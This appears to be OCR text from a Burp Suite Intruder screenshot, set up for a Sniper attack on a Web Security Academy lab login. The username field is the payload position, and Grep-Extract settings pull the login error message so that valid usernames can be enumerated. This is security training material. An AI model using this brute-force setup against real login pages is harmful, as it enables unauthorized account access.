 Sniper attack
Start attack
Target https://0afe003f03a5bcbb8189e43a002b0027.web-security-academy.net
t header to match target
Positions Add § Clear § Auto §
1 POST /login HTTP/2
2 Host: 0afe003f03a5bcbb8189e43a002b0027.web-security-academy.net
3 Cookie: session=A6YljUNcaaBdpoi8x8TO8XyDIw3ONqKw
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 29
10 Origin: https://0afe003f03a5bcbb8189e43a002b0027.web-security-academy.net
11 Referer: https://0afe003f03a5bcbb8189e43a002b0027.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 username=§admin§&password=admin
Define extract grep item
Define the location of the item to be extracted. Selecting the item in the response panel will create a suitable configuration
automatically. You can also modify the configuration manually to ensure it works effectively.
Define start and end
Start after expression: -warning>
Start at offset: 2699
End at delimiter: </p>\n <form
End at fixed length: 29
Extract from regex group
\-warning>(.*?)</p>\n <form
Case sensitive
Exclude HTTP headers
Update config based on selection below
Refetch response
53 <h1>Login</h1>
54 <section>
55 <p class=is-warning>Invalid username or password.</p>
56 <form class=login-form method=POST action="/login">
57 <label>Username</label>
58 <input required type=username name="username"
autofocus>
59 <label>Password</label>
60 <input required type=password name="password">
61 <button class=button type=submit> Log in </button>
62 </form>
63 </section>
64 </div>
65 </section>
66 <div class="footer-wrapper">
67 </div>
68 </div>
Search
1 highlight
OK Cancel
Settings
Add Enter a new item
Match type: Simple string
Regex
Case sensitive match
Exclude HTTP headers
Grep - Extract
These settings can be used to extract useful information from responses into the
attack results table.
Extract the following items from responses:
Add
Edit
Remove
Duplicate
Up
Down
Clear
Maximum capture length: 100
Grep - Payloads
These settings can be used to flag result items containing reflections of the
submitted payload.
Search responses for payload strings
Case sensitive match
Payloads
Resource pool
Settings